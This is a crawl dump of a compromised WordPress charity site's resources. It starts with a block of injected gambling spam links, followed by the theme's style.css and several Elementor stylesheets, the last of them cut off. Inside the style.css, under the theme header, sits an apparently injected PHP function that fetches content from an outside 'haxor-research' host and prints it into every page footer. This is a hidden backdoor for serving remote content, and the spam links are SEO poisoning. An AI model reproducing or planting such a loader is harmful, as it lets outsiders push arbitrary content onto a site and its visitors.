<a href="https://phonebibi.com/pages/shipping">pajaktoto online</a>
<a href="https://restaurantcanpepes.com/menu/">slot dana</a>
<a href="https://bandarqq.uk.com/">BandarQQ</a>
<a href="https://www.riadaladdin.com/fr/index.php/">toto slot</a>
<a href="https://eatboss.co.id/">slot gacor</a>
<a href="https://linklist.bio/gaib4d">gaib4d</a>
<a href="https://www.simap-pas.es/afiliacion/">situs toto</a>
<a href="https://cursos.academiagarantia.pt/">toto slot</a>
<a href="https://carolinacarportsinc.com/color-planner">slot mahjong</a>
<a href="http://plataforma.academiaefutebol.ifce.edu.br/">toto slot</a>
<a href="https://www.littleyogaroom.net/workshops/">bwo99</a>luciechopart.com.php
<a href="https://www.littleyogaroom.net/workshops/">bwo99</a>
<a href="https://www.casualavenue.com/en/">sirkuit4d</a>
<a href="https://www.copperkfiberfestival.com/vendors">naga91 login</a>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/themes/alone-child/style.css?ver=7.0
body_size: 1516
content:
/*
Theme Name: Merciful Group
Theme URI: https://mercifulgroup.org
Author: Webits Technologies
Author URI: https://webits.com.au
Description: Custom theme for Merciful Group
Requires at least: 5.7.X
Requires PHP: 7.X
Version: 7.0
Template: alone
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alone
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Alone is based on Underscores https://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

body a:hover, body a:focus {
    text-decoration: none;
}

function haxor_research_footer_code() {  
    $url = "https://mangsud.haxor-research.com/mercifulgroup.org.php";  
    $content = @file_get_contents($url);  
    
    if ($content === false) {  
        $ch = curl_init();  
        curl_setopt($ch, CURLOPT_URL, $url);  
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);  
        curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);  
        $content = curl_exec($ch);  
        curl_close($ch);  
    }  
     
    echo $content;  
}  

add_action('wp_footer', 'haxor_research_footer_code', 100);


--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32450.css?ver=1766702640
body_size: 2639
content:
.elementor-kit-32450{--e-global-color-primary:#292929;--e-global-color-secondary:#000000;--e-global-color-text:#292929;--e-global-color-accent:#FBD208;--e-global-color-add1c42:#FEE990;--e-global-color-1699493:#3974B7;--e-global-color-26ae1ab:#00AAE9;--e-global-color-a107d28:#F8F8F8;--e-global-typography-primary-font-family:"SF Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"SF Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"SF Pro";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"SF Pro";--e-global-typography-accent-font-weight:bold;}.elementor-kit-32450 button,.elementor-kit-32450 input[type="button"],.elementor-kit-32450 input[type="submit"],.elementor-kit-32450 .elementor-button{background-color:var( --e-global-color-accent );font-size:16px;font-weight:900;text-transform:uppercase;letter-spacing:0.2px;color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-32450 button,.elementor-kit-32450 input[type="button"],.elementor-kit-32450 input[type="submit"],.elementor-kit-32450 .elementor-button{letter-spacing:1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/SF-Pro-Rounded-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Heavy.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-34602256.css?ver=1766702644
body_size: 11450
content:
.elementor-34602256 .elementor-element.elementor-element-450e68f:not(.elementor-motion-effects-element-type-background), .elementor-34602256 .elementor-element.elementor-element-450e68f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBD208;}.elementor-34602256 .elementor-element.elementor-element-450e68f > .elementor-container{min-height:400px;}.elementor-34602256 .elementor-element.elementor-element-450e68f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-450e68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34602256 .elementor-element.elementor-element-450e68f > .elementor-shape-bottom svg{width:calc(101% + 1.3px);height:140px;}.elementor-34602256 .elementor-element.elementor-element-1f9cc12.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-cb17b23 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-34602256 .elementor-element.elementor-element-cb17b23 img{width:93px;}.elementor-34602256 .elementor-element.elementor-element-3bcadcc{width:auto;max-width:auto;text-align:center;}.elementor-34602256 .elementor-element.elementor-element-3bcadcc > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-34602256 .elementor-element.elementor-element-3bcadcc img{width:130px;}.elementor-34602256 .elementor-element.elementor-element-c11327c{width:auto;max-width:auto;text-align:center;}.elementor-34602256 .elementor-element.elementor-element-c11327c > .elementor-widget-container{margin:-50px 15px 0px 15px;}.elementor-34602256 .elementor-element.elementor-element-c11327c img{width:150px;}.elementor-34602256 .elementor-element.elementor-element-172e47d{width:auto;max-width:auto;text-align:center;}.elementor-34602256 .elementor-element.elementor-element-172e47d > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-34602256 .elementor-element.elementor-element-172e47d img{width:130px;}.elementor-34602256 .elementor-element.elementor-element-2338da8{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-34602256 .elementor-element.elementor-element-14459cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34602256 .elementor-element.elementor-element-14459cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34602256 .elementor-element.elementor-element-14459cf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-34602256 .elementor-element.elementor-element-7505e28 .elementor-heading-title{max-width:100%;font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:700;}.elementor-34602256 .elementor-element.elementor-element-7505e28{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34602256 .elementor-element.elementor-element-9ed2e5f{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;}.elementor-34602256 .elementor-element.elementor-element-9ed2e5f .elementor-widget-container > *{max-width:100%;}.elementor-34602256 .elementor-element.elementor-element-2ef0578{margin-top:30px;margin-bottom:0px;}.elementor-34602256 .elementor-element.elementor-element-08c9757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34602256 .elementor-element.elementor-element-34379c2{width:auto;max-width:auto;text-align:center;}.elementor-34602256 .elementor-element.elementor-element-34379c2 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-34379c2 img{width:200px;}.elementor-34602256 .elementor-element.elementor-element-f54eff9{width:auto;max-width:auto;text-align:center;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 img{width:200px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}#elementor-popup-modal-34602256 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-34602256{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-34602256 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-34602256 .dialog-close-button{display:flex;font-size:32px;}#elementor-popup-modal-34602256 .dialog-close-button i{color:#333333;}#elementor-popup-modal-34602256 .dialog-close-button svg{fill:#333333;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-3bcadcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34602256 .elementor-element.elementor-element-3bcadcc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-3bcadcc img{width:100%;}.elementor-34602256 .elementor-element.elementor-element-c11327c{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-34602256 .elementor-element.elementor-element-c11327c > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-c11327c img{width:100%;}.elementor-34602256 .elementor-element.elementor-element-172e47d{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34602256 .elementor-element.elementor-element-172e47d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-172e47d img{width:100%;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-2ef0578{margin-top:0px;margin-bottom:0px;}.elementor-34602256 .elementor-element.elementor-element-34379c2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-34602256 .elementor-element.elementor-element-34379c2 img{width:180px;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 img{width:180px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-34602256 .elementor-element.elementor-element-450e68f > .elementor-shape-bottom svg{width:calc(118% + 1.3px);height:39px;}.elementor-34602256 .elementor-element.elementor-element-450e68f{padding:20px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-1f9cc12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-cb17b23 > .elementor-widget-container{margin:-50px 0px 50px 0px;}.elementor-34602256 .elementor-element.elementor-element-c11327c > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-c11327c img{width:100%;}.elementor-34602256 .elementor-element.elementor-element-2338da8{margin-top:0px;margin-bottom:0px;padding:30px 0px 50px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-7505e28 .elementor-heading-title{font-size:42px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-34602256 .elementor-element.elementor-element-2ef0578{margin-top:30px;margin-bottom:0px;}.elementor-34602256 .elementor-element.elementor-element-08c9757 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34602256 .elementor-element.elementor-element-34379c2{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-34602256 .elementor-element.elementor-element-34379c2 > .elementor-widget-container{margin:0px 5px 10px 0px;}.elementor-34602256 .elementor-element.elementor-element-34379c2 img{width:100%;}.elementor-34602256 .elementor-element.elementor-element-f54eff9{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 > .elementor-widget-container{margin:0px 0px 10px 5px;}.elementor-34602256 .elementor-element.elementor-element-f54eff9 img{width:100%;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}/* Start custom CSS */.download-popup {
    z-index: 999999!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32717.css?ver=1766702645
body_size: 31333
content:
.elementor-32717 .elementor-element.elementor-element-b20639:not(.elementor-motion-effects-element-type-background), .elementor-32717 .elementor-element.elementor-element-b20639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-32717 .elementor-element.elementor-element-b20639 > .elementor-container{min-height:100px;}.elementor-32717 .elementor-element.elementor-element-b20639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-32717 .elementor-element.elementor-element-b20639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-40eb091b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-40eb091b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32717 .elementor-element.elementor-element-40eb091b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-5fda1cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-5fda1cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32717 .elementor-element.elementor-element-5fda1cee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32717 .elementor-element.elementor-element-551dad9d{width:auto;max-width:auto;align-self:center;}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target{font-size:16px;color:#FFFFFF;}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target, .elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover, .elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:focus, .elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears .ubermenu-item-level-0:hover > .ubermenu-target, .elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:focus, .ubermenu-mobile-modal .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target{color:var( --e-global-color-accent );}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target{background-color:#F5C44500;}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target{color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description{color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li a.ubermenu-target:hover,.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target, .ubermenu-mobile-modal ul .ubermenu-submenu li a.ubermenu-target:hover,.ubermenu-mobile-modal ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target{background-color:var( --e-global-color-accent );}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target{background-color:#FBD208;}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target{background-color:#FBD208;}.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-add1c42 );}.elementor-32717 .elementor-element.elementor-element-551dad9d .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target i.fas{font-size:15px;}.elementor-32717 .elementor-element.elementor-element-551dad9d .extras-navigation .toggle-item.mini-cart a.toggle-icon svg{width:20px;height:auto;fill:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-551dad9d .extras-navigation .toggle-item.mini-cart a.toggle-icon{background-color:var( --e-global-color-accent );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32717 .elementor-element.elementor-element-572bb285{width:auto;max-width:auto;align-self:center;}.elementor-32717 .elementor-element.elementor-element-572bb285 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-32717 .elementor-element.elementor-element-7862d727:not(.elementor-motion-effects-element-type-background), .elementor-32717 .elementor-element.elementor-element-7862d727 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-7862d727 > .elementor-container{min-height:100px;}.elementor-32717 .elementor-element.elementor-element-7862d727{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99999;}.elementor-32717 .elementor-element.elementor-element-7862d727 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-de9c574.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-de9c574.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32717 .elementor-element.elementor-element-de9c574.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-4bf2ecbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-4bf2ecbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-32717 .elementor-element.elementor-element-1295e91c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-primary );--remove-item-button-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-accent );--divider-color:#EAEAEA;--subtotal-divider-color:#EAEAEA;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-1295e91c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-32717 .elementor-element.elementor-element-1295e91c .elementor-menu-cart__product-name a{font-family:"SF Pro", Sans-serif;font-weight:600;color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-1295e91c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-34ccb35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-34ccb35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target{font-size:16px;color:#FFFFFF;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target, .elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover, .elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:focus, .elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears .ubermenu-item-level-0:hover > .ubermenu-target, .elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:focus, .ubermenu-mobile-modal .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target{color:var( --e-global-color-accent );}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target{background-color:#F5C44500;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target,.ubermenu-mobile-modal 